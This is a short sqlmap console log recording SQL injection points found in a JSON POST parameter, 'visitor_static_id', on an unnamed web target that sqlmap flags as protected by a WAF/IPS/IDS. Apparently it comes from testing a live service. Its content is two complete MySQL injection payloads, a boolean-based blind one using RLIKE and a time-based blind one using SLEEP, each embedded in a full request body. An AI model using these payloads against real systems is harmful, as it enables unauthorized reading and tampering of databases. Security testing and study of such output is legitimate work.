 [23:20:25] [INFO] testing connection to the target URL
[23:20:25] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON visitor_static_id ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: {"company_id":"1","page":"1","requestId":"fc4ecd7e566a4fdea8ec944c7dfd0373","sign":"5bf4a6e8f8eda64f2c9e65
f2e1004841bd70627","timestamp":"1632496597799","visitor_static_id":"0f437ddfb000508ba7c7b43204e9ae54%' RLIKE (SELECT (C
SE WHEN (9471=9471) THEN 0x3066343337646466623030303530386261376337623433323034653961653534 ELSE 0x28 END)) AND '%'='"}
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"company_id":"1","page":"1","requestId":"fc4ecd7e566a4fdea8ec944c7dfd0373","sign":"5bf4a6e8f8eda64f2c9e65
f2e1004841bd70627","timestamp":"1632496597799","visitor_static_id":"0f437ddfb000508ba7c7b43204e9ae54%' AND (SELECT * FRO
M (SELECT(SLEEP(5)))YmJM) AND '%'='"}